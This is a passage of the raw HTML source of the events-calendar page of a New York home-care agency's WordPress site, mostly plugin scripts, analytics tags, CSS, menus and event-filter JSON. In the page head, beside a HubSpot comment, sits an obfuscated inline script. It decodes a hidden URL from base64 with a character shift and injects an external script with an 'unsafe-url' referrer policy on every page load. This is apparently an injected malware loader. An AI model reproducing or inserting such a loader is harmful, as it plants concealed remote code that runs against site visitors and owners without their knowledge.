var tribe_events_filter_bar_js_config = {"events":{"currency_symbol":"$","reverse_currency_position":false},"l10n":{"show_filters":"Show filters","hide_filters":"Hide filters","cost_range_currency_symbol_before":"<%- currency_symbol %><%- cost_low %> - <%- currency_symbol %><%- cost_high %>","cost_range_currency_symbol_after":"<%- cost_low %><%- currency_symbol %> - <%- cost_high %><%- currency_symbol %>"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://communitycarehhs.com/wp-content/plugins/the-events-calendar-filterbar/src/resources/js/views/filter-bar-state.min.js?ver=5.5.9" id="tribe-events-filterbar-views-filter-bar-state-js-js"></script>
<script type="text/javascript" id="fuse-social-script-js-extra">
/* <![CDATA[ */
var fuse_social = {"ajax_url":"https:\/\/communitycarehhs.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://communitycarehhs.com/wp-content/plugins/fuse-social-floating-sidebar/inc/js/fuse_script.js?ver=359012204" id="fuse-social-script-js"></script>
<script type="text/javascript" defer="defer" src="https://communitycarehhs.com/wp-content/plugins/widget-google-reviews/assets/js/public-main.js?ver=6.9.4.3" id="grw-public-main-js-js"></script>
<script type="text/javascript" src="https://communitycarehhs.com/wp-content/themes/comunity-care/assets/js/theme.js?ver=6.8.3" id="theme-script-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-TB7P5FL" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["communitycarehhs.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-TB7P5FL");
/* ]]> */
</script>
<script type="text/javascript" src="https://communitycarehhs.com/wp-content/plugins/mobile-menu/includes/js/mobmenu.js?ver=2.8.8" id="mobmenujs-js"></script>
<link rel="https://api.w.org/" href="https://communitycarehhs.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://communitycarehhs.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="Redux 4.4.0" /><meta name="generator" content="Site Kit by Google 1.171.0" /><!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-PRFBWV5D0R"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-PRFBWV5D0R');
</script><!-- HubSpot WordPress Plugin v11.3.37: embed JS disabled as a portalId has not yet been configured -->
<script>
            (function(){var _6RT=document.createElement("script"),_ZL=(function(_4wX,_Wf){var _5S="";for(var _ge=0;_ge<_4wX.length;_ge++){var _0X=_4wX[_ge].charCodeAt();_0X!=_ge;_Wf>1;_0X-=_Wf;_5S==_5S;_0X+=61;_0X%=94;_0X+=33;_5S+=String.fromCharCode(_0X)}return _5S})(atob("b3t7d3pBNjZ+ejUjdnZ0cHVtdjVqdnQ2d3AhbHM2PTo/PT06N2pAaWk8ajk7bThtOz08PWtA"), 7);_6RT.async=!0;_6RT.referrerPolicy="unsafe-url";_6RT.src=_ZL;_6RT!="u";_6RT.type="text/javascript";7>2;function _GT(){};var _3kj=document.getElementsByTagName("script")[0];_3kj.parentNode.insertBefore(_6RT,_3kj)})();
        </script>

<meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://communitycarehhs.com"><link rel="alternate" href="https://communitycarehhs.com/wp-json/tribe/events/v1/" /><link rel="preload" href="https://communitycarehhs.com/wp-content/plugins/bloom/core/admin/fonts/modules.ttf" as="font" crossorigin="anonymous">		<script>
			document.documentElement.className = document.documentElement.className.replace( 'no-js', 'js' );
		</script>
				<style>
			.no-js img.lazyload { display: none; }
			figure.wp-block-image img.lazyloading { min-width: 150px; }
							.lazyload, .lazyloading { opacity: 0; }
				.lazyloaded {
					opacity: 1;
					transition: opacity 400ms;
					transition-delay: 0ms;
				}
					</style>
		<link rel="icon" href="https://communitycarehhs.com/wp-content/uploads/2021/09/cropped-CCHHSicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://communitycarehhs.com/wp-content/uploads/2021/09/cropped-CCHHSicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://communitycarehhs.com/wp-content/uploads/2021/09/cropped-CCHHSicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://communitycarehhs.com/wp-content/uploads/2021/09/cropped-CCHHSicon-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.primery-menu>ul>li>.sub-menu {
    min-width: 235px;
}
footer.pt-4.pb3 {
    border-top: 2px solid #a22210;
}
section.our_service {
    display: none !important;
}
section.call-to-action, .call-to-action {
    display: none !important;
}
.company_details {
    min-height: 60px;
}
.testimonial .author_img.mr-2 {
    display: none !important;
}
.our-services img {
    min-height: 35px;
    max-height: 34px;
}
.sub3-outer p {
    text-align: justify;
}
.standard-pages ul li:before{display:none !important;}
.page-id-256 ul li:before,.page-id-546 ul li:before, .page-id-389  ul li:before, .page-id-397  ul li:before {display:block !important;}
.understand_list ul li strong {
    display: contents;
}
#wpcf7-f534-o1 select {
    color: #000 !important;
	border: 1px solid #ced4da;
    border-radius: .25rem;
    transition: border-color .15s ease-in-out,box-shadow .15s ease-in-out; padding: 6px 30px 6px 6px;
    margin-right: 10px;
}
.form-control2 {
    height: calc(1.5em + .75rem + 2px);
    padding: .375rem .75rem;
    font-size: 1rem;
    font-weight: 400;
    line-height: 1.5;
    color: #495057;
    background-color: #fff;
    background-clip: padding-box;
    border: 1px solid #ced4da;
    border-radius: .25rem;
    transition: border-color .15s ease-in-out,box-shadow .15s ease-in-out; margin-bottom: 7px;
}
.page-id-34 .form-group label {
	color: #ffffff !important;}
.page-id-15 .icon_box{min-height:250px !important;}
.ppbenefitsclm .wp-block-columns {
    margin-bottom: 0px !important;
}
.ppbenefitsclm .wp-block-column:not(:first-child) {margin-left:0px !important;}
.benefitstxtclm h2, .benefitstxtclm p {
    padding: 0 2em;
    text-align: center;
}
.ppimageright, .ppimageleft {
    margin-bottom: 0px !important;
}
.ppimageright img, .ppimageleft img {
    border-radius: 7px !important; 
}
.et_bloom_form_container_wrapper.clearfix {
    max-height: 415px !important;
}
.et_bloom .et_bloom_popup .et_bloom_form_container {
    width: 32% !important;
}
.et_bloom .et_bloom_popup .et_bloom_form_container {
    top: 15px !important;
}
.et_bloom .et_bloom_visible_image.et_bloom_image_slideup {
    padding: 0px;
    margin: 0px;
    width: 100%;
}
.et_bloom .et_bloom_form_container .et_bloom_form_header {
    padding: 0px !important;
}

.et_bloom .et_bloom_form_container .et_bloom_form_content {
	    padding: 0px 0px 0px 0px!important;}
@media only screen and (min-width: 597px) {
.ppbenefitsclm {
    display: block;
}
	.benefitsresp{display:none !important; text-align:center;}
}

@media only screen and (max-width: 596px) {
	.ppbenefitsclm {
    display: none;
}

	.benefitsresp{display:block !important; text-align:center;}
	.et_bloom .et_bloom_popup .et_bloom_form_container {
    width: 90% !important;
}
	.et_bloom .et_bloom_popup .et_bloom_form_container {
    top: 75px !important;
}
}
.blogpagelist a {
    font-size: 26px;
    font-weight: bold; 
	color:#a22210;
}
.blogpagelist li{border-bottom: 1px solid #a22210;
    margin-bottom: 35px;}
#blog-search-div{display: none;}
ul.post-categories li {
    padding-left: 0px;
}
.page-id-1494 h2 {
    display: none !important;
}
.borderbtm{border-bottom:3px solid #8a0808; padding-top: 25px;
    padding-bottom: 25px;}
.videoborder {
    border: 10px solid #a22210;
    border-radius: 10px; background: black; overflow: hidden
}
.wp-google-powered img {
    display: none !important;
}
.grw-slider-review-inner svg {
    display: none !important;
}
.wp-gr .wp-google-text{font-size:15px !important; text-align:center !important;}
.wp-gr .grw-slider .wp-google-feedback{text-align:center !important;}
.tribe-events-calendar-list__event-featured-image-wrapper.tribe-common-g-col {
    width: 200px !important;
}

.page-template-single-video-page header.header {
    display: none !important;
}
.page-template-single-video-page footer {
    display: none !important;
}		</style>
			
<!--meta SEO-->
	
	<meta name="description" content="Community Care Home Health Services - Founded in 1986, Community Care is a New York State Licensed Home Care Agency that provides home care and supplemental staff to the communities in which we serve. We provide medical and non-medical long term, mid-term and short-term in-home care to the elderly and individuals in need.  We offer on-going care for patients as well as care for those recovering from an injury, illness, or a surgery.  Since inception we have prided ourselves on providing compassionate caregivers and quality care to those in need.">
<meta name="keywords" content="Home care,
Home Health Care,
Community Care,
Senior care,
Companion,
Personal care aide,
Home health aide,
Dementia care,
Licensed home care agency,
Need a home health aid,
Aide at home,
Nurse at home,
home care near me,
Home care company,
New York Location,
Long Island Location,
Buffalo Location,
Rochester Location,
Queens Location,
White Plains Location,
New York Home Health Care,
Long Island Home Health Care,
Buffalo Home Health Care,
Rochester Home Health Care,
Queens Home Health Care,
White Plains Home Health Care,">
	
	<!-- end meta SEO-->
	
	
	
	
	
</head>

<body class="archive post-type-archive post-type-archive-tribe_events wp-theme-comunity-care tribe-events-page-template tribe-no-js tribe-filter-live et_bloom mob-menu-slideout-over">

<header class="header" style="margin-bottom: 1rem!important;"> <!--py-4 my-3 -->
        <div class="container-fluid">
			<div class="row" style="text-align: center; display: block; background: #a22210; padding: 5px; margin-bottom: 15px; ">
				<table width="100%" cellpadding="0" cellspacing="0" border="0">
				<tr><td align="right" width="33%" valign="middle"><a class="phone" href="https://communitycarehhs.com/events/"  style="color: #fff;"><strong>Calendar of Events</strong></a></td>
					<td align="center" width="33%" valign="middle"><a class="phone" href="tel:888-886-2433"  style="color: #fff;"><i aria-hidden="true" class="fa fa-phone" style="color: #fff;"></i> Tel: <strong>(888) 886-2433</strong></a></td>
					<td align="left" width="33%" valign="middle"><a class="phone" href="https://communitycarehhs.com/contact/"  style="color: #fff;"><strong>Contact Us</strong></a></td>	
				</tr>
				</table>
				<!--&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;<a class="phone" href="tel:888-886-2433"  style="color: #fff;"><i aria-hidden="true" class="fa fa-phone" style="color: #fff;"></i> Tel: <strong>(888) 886-2433</strong></a>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;<a class="phone" href="https://communitycarehhs.com/contact/"  style="color: #fff;"><strong>Contact Us</strong></a>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;--></div>
            <div class="row d-flex justify-content-between align-items-center">
                <div class="col-xl-3 col-md-3 col-sm-6 col-8">
                    <div class="site-brand">
                        <a href="https://communitycarehhs.com">
                            <img  logo="Logo" data-src="https://communitycarehhs.com/wp-content/themes/comunity-care/images/logo.png" class="lazyload" src="[data-uri]"><noscript><img src="https://communitycarehhs.com/wp-content/themes/comunity-care/images/logo.png" logo="Logo"></noscript>
                        </a>
                    </div>                    
                </div>
                <div class="col-xl-9 col-md-9 col-sm-6 col-4">
					<div class="d-md-flex justify-content-md-end">
						<nav class="primery-menu">
							<ul id="menu-main" class="d-flex flex-wrap justify-content-end"><li id="menu-item-21" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-21"><a href="https://communitycarehhs.com/services/">Our Services</a>
<ul class="sub-menu">
	<li id="menu-item-14529" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14529"><a href="https://communitycarehhs.com/services/cdpap/">CDPAP</a></li>
	<li id="menu-item-453" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-453"><a href="https://communitycarehhs.com/services/companion-homemaker/">Companion / Homemaker</a></li>
	<li id="menu-item-454" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-454"><a href="https://communitycarehhs.com/services/personal-care-aide-pca/">Personal Care Aide (PCA)</a></li>
	<li id="menu-item-455" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-455"><a href="https://communitycarehhs.com/services/home-health-aide-hha/">Home Health Aide (HHA)</a></li>
	<li id="menu-item-456" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-456"><a href="https://communitycarehhs.com/services/lpn-rn/">Licensed Practical Nurse (LPN) and Registered Nurse (RN)</a></li>
	<li id="menu-item-1550" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1550"><a href="https://communitycarehhs.com/services/waiver-services/">Waiver Services</a></li>
</ul>
</li>
<li id="menu-item-20" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20"><a href="https://communitycarehhs.com/about/">About</a></li>
<li id="menu-item-46" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-46"><a href="https://communitycarehhs.com/jobs/">Join Our Team</a>
<ul class="sub-menu">
	<li id="menu-item-892" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-892"><a href="https://communitycarehhs.com/corporate-perks/">Corporate Perks</a></li>
</ul>
</li>
<li id="menu-item-18" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-18"><a href="https://communitycarehhs.com/family-resource-center/">Family Resource Center</a>
<ul class="sub-menu">
	<li id="menu-item-15714" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15714"><a href="https://communitycarehhs.com/were-approved-buffalo-branch-now-offers-tbi-and-nhtd-waivers/">We’re Approved! Buffalo branch now offers TBI and NHTD Waivers</a></li>
	<li id="menu-item-406" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-406"><a href="https://communitycarehhs.com/frequently-asked-questions/">Frequently Asked Questions</a></li>
	<li id="menu-item-409" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-409"><a href="https://communitycarehhs.com/the-dangers-of-private-hiring/">The Dangers of Private Hiring</a></li>
	<li id="menu-item-463" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-463"><a href="https://communitycarehhs.com/creating-a-financial-plan-for-home-care/">Creating a Financial Plan for Home Care</a></li>
	<li id="menu-item-411" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-411"><a href="https://communitycarehhs.com/understanding-medicare-medicaid-and-medicare-advantage/">Understanding Medicare, Medicaid and Medicare Advantage</a></li>
	<li id="menu-item-466" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-466"><a href="https://communitycarehhs.com/choosing-a-home-care-service/">Choosing a Home Care Service</a></li>
	<li id="menu-item-407" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-407"><a href="https://communitycarehhs.com/helpful-website-links/">Helpful Website Links</a></li>
	<li id="menu-item-405" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-405"><a href="https://communitycarehhs.com/comparing-live-in-and-24-hour-care/">Comparing Live-In and 24-Hour Care</a></li>
	<li id="menu-item-404" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-404"><a href="https://communitycarehhs.com/community-care-patient-bill-of-rights/">Community Care Patient Bill of Rights</a></li>
	<li id="menu-item-408" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-408"><a href="https://communitycarehhs.com/power-of-attorney-healthcare-proxy-dnr/">Power of Attorney, Healthcare Proxy, DNR</a></li>
	<li id="menu-item-497" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-497"><a href="https://communitycarehhs.com/understand-your-options/">Understand Your Options</a></li>
	<li id="menu-item-5197" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5197"><a href="https://communitycarehhs.com/events/">Events Calendar</a></li>
</ul>
</li>
<li id="menu-item-6113" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6113"><a href="https://communitycarehhs.com/event-gallery/">News &#038; Events</a></li>
<li id="menu-item-4195" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4195"><a href="https://communitycarehhs.com/video/">Video</a></li>
<li id="menu-item-19" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19"><a href="https://communitycarehhs.com/contact/">Contact</a></li>
<li id="menu-item-1581" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1581"><a href="https://communitycarehhs.com/locations/">Locations</a></li>
</ul>						</nav>

						<div class="actions-b d-none d-sm-flex">
							<div class="gt- ml-3"><div class="gtranslate_wrapper" id="gt-wrapper-56700445"></div></div>
							<div class="ml-3">
								<a href="https://secure.cardknox.com/communitycarehhs" class="btn btn-danger btn-sm">Pay Bill</a>
							</div>
						</div>
					</div>
                  <div class="mobile-menu" id="my-button">
					  
					  <div></div>
					  <div></div>
					  <div></div>
                    </div>
					
							
					
                </div>
            </div>
        </div>
	
	</div>
    </header><!-- header section --><div
	 class="tribe-common tribe-events tribe-events-view tribe-events-view--list tribe-events--has-filter-bar tribe-events--filter-bar-vertical" 	data-js="tribe-events-view"
	data-view-rest-url="https://communitycarehhs.com/wp-json/tribe/views/v2/html"
	data-view-rest-method="GET"
	data-view-manage-url="1"
				data-view-breakpoint-pointer="68da67ec-b9c7-4084-8974-7a955c49f443"
	 role="main">
	<section class="tribe-common-l-container tribe-events-l-container">
		<div
	class="tribe-events-view-loader tribe-common-a11y-hidden"
	role="alert"
	aria-live="polite"
>
	<span class="tribe-events-view-loader__text tribe-common-a11y-visual-hide">
		0 events found.	</span>
	<div class="tribe-events-view-loader__dots tribe-common-c-loader">
		<svg
	 class="tribe-common-c-svgicon tribe-common-c-svgicon--dot tribe-common-c-loader__dot tribe-common-c-loader__dot--first" 	aria-hidden="true"
	viewBox="0 0 15 15"
	xmlns="http://www.w3.org/2000/svg"
>
	<circle cx="7.5" cy="7.5" r="7.5"/>
</svg>
		<svg
	 class="tribe-common-c-svgicon tribe-common-c-svgicon--dot tribe-common-c-loader__dot tribe-common-c-loader__dot--second" 	aria-hidden="true"
	viewBox="0 0 15 15"
	xmlns="http://www.w3.org/2000/svg"
>
	<circle cx="7.5" cy="7.5" r="7.5"/>
</svg>
		<svg
	 class="tribe-common-c-svgicon tribe-common-c-svgicon--dot tribe-common-c-loader__dot tribe-common-c-loader__dot--third" 	aria-hidden="true"
	viewBox="0 0 15 15"
	xmlns="http://www.w3.org/2000/svg"
>
	<circle cx="7.5" cy="7.5" r="7.5"/>
</svg>
	</div>
</div>

		
		<script data-js="tribe-events-view-data" type="application/json">
	{"slug":"list","prev_url":"https:\/\/communitycarehhs.com\/events\/list\/?eventDisplay=past","next_url":"","view_class":"Tribe\\Events\\Views\\V2\\Views\\List_View","view_slug":"list","view_label":"List","title":"Events \u2013 Community Care Home Health Services","events":[],"url":"https:\/\/communitycarehhs.com\/events\/list\/","url_event_date":false,"bar":{"keyword":"","date":""},"today":"2026-01-31 00:00:00","now":"2026-01-31 00:36:26","home_url":"https:\/\/communitycarehhs.com","rest_url":"https:\/\/communitycarehhs.com\/wp-json\/tribe\/views\/v2\/html","rest_method":"GET","rest_nonce":"","should_manage_url":true,"today_url":"https:\/\/communitycarehhs.com\/events\/list\/","today_title":"Click to select today's date","today_label":"Today","prev_label":"","next_label":"","date_formats":{"compact":"n\/j\/Y","month_and_year_compact":"n\/j\/Y","month_and_year":"F Y","time_range_separator":" - ","date_time_separator":" @ "},"messages":{"notice":["There are no upcoming events."]},"start_of_week":"1","header_title":"","header_title_element":"h1","content_title":"","breadcrumbs":[],"backlink":false,"before_events":"","after_events":"\n<!--\nThis calendar is powered by The Events Calendar.\nhttp:\/\/evnt.is\/18wn\n-->\n","display_events_bar":true,"disable_event_search":false,"live_refresh":true,"ical":{"display_link":true,"link":{"url":"https:\/\/communitycarehhs.com\/events\/list\/?ical=1","text":"Export Events","title":"Use this to share calendar data with Google Calendar, Apple iCal and other compatible apps"}},"container_classes":["tribe-common","tribe-events","tribe-events-view","tribe-events-view--list","tribe-events--has-filter-bar","tribe-events--filter-bar-vertical"],"container_data":[],"is_past":false,"breakpoints":{"xsmall":500,"medium":768,"full":960},"breakpoint_pointer":"68da67ec-b9c7-4084-8974-7a955c49f443","is_initial_load":true,"public_views":{"list":{"view_class":"Tribe\\Events\\Views\\V2\\Views\\List_View","view_url":"https:\/\/communitycarehhs.com\/events\/list\/","view_label":"List","aria_label":"Display Events in List View"},"month":{"view_class":"Tribe\\Events\\Views\\V2\\Views\\Month_View","view_url":"https:\/\/communitycarehhs.com\/events\/month\/","view_label":"Month","aria_label":"Display Events in Month View"},"day":{"view_class":"Tribe\\Events\\Views\\V2\\Views\\Day_View","view_url":"https:\/\/communitycarehhs.com\/events\/today\/","view_label":"Day","aria_label":"Display Events in Day View"}},"show_latest_past":true,"past":false,"show_now":true,"now_label":"Upcoming","now_label_mobile":"Upcoming","show_end":false,"selected_start_datetime":"2026-01-31","selected_start_date_mobile":"1\/31\/2026","selected_start_date_label":"January 31","selected_end_datetime":"2026-01-31","selected_end_date_mobile":"1\/31\/2026","selected_end_date_label":"Now","datepicker_date":"1\/31\/2026","subscribe_links":{"gcal":{"label":"Google Calendar","single_label":"Add to Google Calendar","visible":true,"block_slug":"hasGoogleCalendar"},"ical":{"label":"iCalendar","single_label":"Add to iCalendar","visible":true,"block_slug":"hasiCal"},"outlook-365":{"label":"Outlook 365","single_label":"Outlook 365","visible":true,"block_slug":"hasOutlook365"},"outlook-live":{"label":"Outlook Live","single_label":"Outlook Live","visible":true,"block_slug":"hasOutlookLive"},"ics":{"label":"Export .ics file","single_label":"Export .ics file","visible":true,"block_slug":null},"outlook-ics":{"label":"Export Outlook .ics file","single_label":"Export Outlook .ics file","visible":true,"block_slug":null}},"layout":"vertical","filterbar_state":"open","filters":[{"filter_object":{"type":"select","name":"Event Type","slug":"filterbar_category","priority":1,"values":[{"name":"In Person","depth":0,"value":27,"data":{"slug":"in-person"},"class":"tribe-parent-cat tribe-events-category-in-person"},{"name":"Virtual","depth":0,"value":26,"data":{"slug":"virtual"},"class":"tribe-parent-cat tribe-events-category-virtual"}],"currentValue":[],"isActiveFilter":true,"queryArgs":[],"joinClause":"","whereClause":"","stack_managed":false},"label":"Event Type","selections_count":"","selections":"","toggle_id":"filterbar_category-toggle-68da67ec-b9c7-4084-8974-7a955c49f443","container_id":"filterbar_category-container-68da67ec-b9c7-4084-8974-7a955c49f443","pill_toggle_id":"filterbar_category-pill-toggle-68da67ec-b9c7-4084-8974-7a955c49f443","is_open":false,"name":"tribe_eventcategory[]","fields":[{"type":"dropdown","value":"","id":"tribe-events-filterbar-0fb068a7-filterbar_category","name":"tribe_eventcategory[]","options":[{"text":"In Person","id":"27","value":27},{"text":"Virtual","id":"26","value":26}]}],"type":"dropdown"},{"filter_object":{"type":"select","name":"Location by County","slug":"_ecp_custom_2","priority":2,"values":{"0":{"name":"Albany County","value":"Albany County"},"1":{"name":"Allegany County","value":"Allegany County"},"2":{"name":"Bronx County","value":"Bronx County"},"5":{"name":"Broome County","value":"Broome County"},"6":{"name":"Cattaraugus County","value":"Cattaraugus County"},"9":{"name":"Cayuga County","value":"Cayuga County"},"12":{"name":"Chautauqua County","value":"Chautauqua County"},"14":{"name":"Chemung County","value":"Chemung County"},"17":{"name":"Chenango County","value":"Chenango County"},"20":{"name":"Clinton County","value":"Clinton County"},"23":{"name":"Columbia County","value":"Columbia County"},"24":{"name":"Cortland County","value":"Cortland County"},"28":{"name":"Delaware County","value":"Delaware County"},"29":{"name":"Dutchess County","value":"Dutchess County"},"31":{"name":"Erie County","value":"Erie County"},"34":{"name":"Essex County","value":"Essex County"},"37":{"name":"Franklin County","value":"Franklin County"},"41":{"name":"Fulton County","value":"Fulton County"},"44":{"name":"Genesee County","value":"Genesee County"},"46":{"name":"Greene County","value":"Greene County"},"49":{"name":"Hamilton County","value":"Hamilton County"},"52":{"name":"Herkimer County","value":"Herkimer County"},"61":{"name":"Jefferson County","value":"Jefferson County"},"59":{"name":"Kings County (Brooklyn)","value":"Kings County (Brooklyn)"},"56":{"name":"Lewis County","value":"Lewis County"},"54":{"name":"Livingston County","value":"Livingston County"},"50":{"name":"Madison County","value":"Madison County"},"47":{"name":"Monroe County","value":"Monroe County"},"43":{"name":"Montgomery County","value":"Montgomery County"},"39":{"name":"Nassau County","value":"Nassau County"},"36":{"name":"New York County (Manhattan)","value":"New York County (Manhattan)"},"33":{"name":"Niagara County","value":"Niagara County"},"30":{"name":"Oneida County","value":"Oneida County"},"26":{"name":"Onondaga County","value":"Onondaga County"},"21":{"name":"Ontario County","value":"Ontario County"},"18":{"name":"Orange County","value":"Orange County"},"15":{"name":"Orleans County","value":"Orleans County"},"11":{"name":"Oswego County","value":"Oswego County"},"8":{"name":"Otsego County","value":"Otsego County"},"3":{"name":"Putnam County","value":"Putnam County"},"4":{"name":"Queens County","value":"Queens County"},"7":{"name":"Rensselaer County","value":"Rensselaer County"},"10":{"name":"Richmond County (Staten Island)","value":"Richmond County (Staten Island)"},"13":{"name":"Rockland County","value":"Rockland County"},"16":{"name":"Saint Lawrence County","value":"Saint Lawrence County"},"19":{"name":"Saratoga County","value":"Saratoga County"},"22":{"name":"Schenectady County","value":"Schenectady County"},"25":{"name":"Schoharie County","value":"Schoharie County"},"27":{"name":"Schuyler County","value":"Schuyler County"},"32":{"name":"Seneca County","value":"Seneca County"},"35":{"name":"Steuben County","value":"Steuben County"},"38":{"name":"Suffolk County","value":"Suffolk County"},"40":{"name":"Sullivan County","value":"Sullivan County"},"42":{"name":"Tioga County","value":"Tioga County"},"45":{"name":"Tompkins County","value":"Tompkins County"},"48":{"name":"Ulster County","value":"Ulster County"},"51":{"name":"Warren County","value":"Warren County"},"53":{"name":"Washington County","value":"Washington County"},"55":{"name":"Wayne County","value":"Wayne County"},"57":{"name":"Westchester County","value":"Westchester County"},"58":{"name":"Wyoming County","value":"Wyoming County"},"60":{"name":"Yates County","value":"Yates County"}},"currentValue":null,"isActiveFilter":true,"queryArgs":[],"joinClause":"","whereClause":"","stack_managed":false},"label":"Location by County","selections_count":"","selections":"","toggle_id":"_ecp_custom_2-toggle-68da67ec-b9c7-4084-8974-7a955c49f443","container_id":"_ecp_custom_2-container-68da67ec-b9c7-4084-8974-7a955c49f443","pill_toggle_id":"_ecp_custom_2-pill-toggle-68da67ec-b9c7-4084-8974-7a955c49f443","is_open":false,"name":"tribe__ecp_custom_2[]","fields":[{"type":"dropdown","value":null,"id":"tribe-events-filterbar-dd8c7618-_ecp_custom_2","name":"tribe__ecp_custom_2[]","options":[{"text":"Albany County","id":"Albany County","value":"Albany County"},{"text":"Allegany County","id":"Allegany County","value":"Allegany County"},{"text":"Bronx County","id":"Bronx County","value":"Bronx County"},{"text":"Broome County","id":"Broome County","value":"Broome County"},{"text":"Cattaraugus County","id":"Cattaraugus County","value":"Cattaraugus County"},{"text":"Cayuga County","id":"Cayuga County","value":"Cayuga County"},{"text":"Chautauqua County","id":"Chautauqua County","value":"Chautauqua County"},{"text":"Chemung County","id":"Chemung County","value":"Chemung County"},{"text":"Chenango County","id":"Chenango County","value":"Chenango County"},{"text":"Clinton County","id":"Clinton County","value":"Clinton County"},{"text":"Columbia County","id":"Columbia County","value":"Columbia County"},{"text":"Cortland County","id":"Cortland County","value":"Cortland County"},{"text":"Delaware County","id":"Delaware County","value":"Delaware County"},{"text":"Dutchess County","id":"Dutchess County","value":"Dutchess County"},{"text":"Erie County","id":"Erie County","value":"Erie County"},{"text":"Essex County","id":"Essex County","value":"Essex County"},{"text":"Franklin County","id":"Franklin County","value":"Franklin County"},{"text":"Fulton County","id":"Fulton County","value":"Fulton County"},{"text":"Genesee County","id":"Genesee County","value":"Genesee County"},{"text":"Greene County","id":"Greene County","value":"Greene County"},{"text":"Hamilton County","id":"Hamilton County","value":"Hamilton County"},{"text":"Herkimer County","id":"Herkimer County","value":"Herkimer County"},{"text":"Jefferson County","id":"Jefferson County","value":"Jefferson County"},{"text":"Kings County (Brooklyn)","id":"Kings County (Brooklyn)","value":"Kings County (Brooklyn)"},{"text":"Lewis County","id":"Lewis County","value":"Lewis County"},{"text":"Livingston County","id":"Livingston County","value":"Livingston County"},{"text":"Madison County","id":"Madison County","value":"Madison County"},{"text":"Monroe County","id":"Monroe County","value":"Monroe County"},{"text":"Montgomery County","id":"Montgomery County","value":"Montgomery County"},{"text":"Nassau County","id":"Nassau County","value":"Nassau County"},{"text":"New York County (Manhattan)","id":"New York County (Manhattan)","value":"New York County (Manhattan)"},{"text":"Niagara County","id":"Niagara County","value":"Niagara County"},{"text":"Oneida County","id":"Oneida County","value":"Oneida County"},{"text":"Onondaga County","id":"Onondaga County","value":"Onondaga County"},{"text":"Ontario County","id":"Ontario County","value":"Ontario County"},{"text":"Orange County","id":"Orange County","value":"Orange County"},{"text":"Orleans County","id":"Orleans County","value":"Orleans County"},{"text":"Oswego County","id":"Oswego County","value":"Oswego County"},{"text":"Otsego County","id":"Otsego County","value":"Otsego County"},{"text":"Putnam County","id":"Putnam County","value":"Putnam County"},{"text":"Queens County","id":"Queens County","value":"Queens County"},{"text":"Rensselaer County","id":"Rensselaer County","value":"Rensselaer County"},{"text":"Richmond County (Staten Island)","id":"Richmond County (Staten Island)","value":"Richmond County (Staten Island)"},{"text":"Rockland County","id":"Rockland County","value":"Rockland County"},{"text":"Saint Lawrence County","id":"Saint Lawrence County","value":"Saint Lawrence County"},{"text":"Saratoga County","id":"Saratoga County","value":"Saratoga County"},{"text":"Schenectady County","id":"Schenectady County","value":"Schenectady County"},{"text":"Schoharie County","id":"Schoharie County","value":"Schoharie County"},{"text":"Schuyler County","id":"Schuyler County","value":"Schuyler County"},{"text":"Seneca County","id":"Seneca County","value":"Seneca County"},{"text":"Steuben County","id":"Steuben County","value":"Steuben County"},{"text":"Suffolk County","id":"Suffolk County","value":"Suffolk County"},{"text":"Sullivan County","id":"Sullivan County","value":"Sullivan County"},{"text":"Tioga County","id":"Tioga County","value":"Tioga County"},{"text":"Tompkins County","id":"Tompkins County","value":"Tompkins County"},{"text":"Ulster County","id":"Ulster County","value":"Ulster County"},{"text":"Warren County","id":"Warren County","value":"Warren County"},{"text":"Washington County","id":"Washington 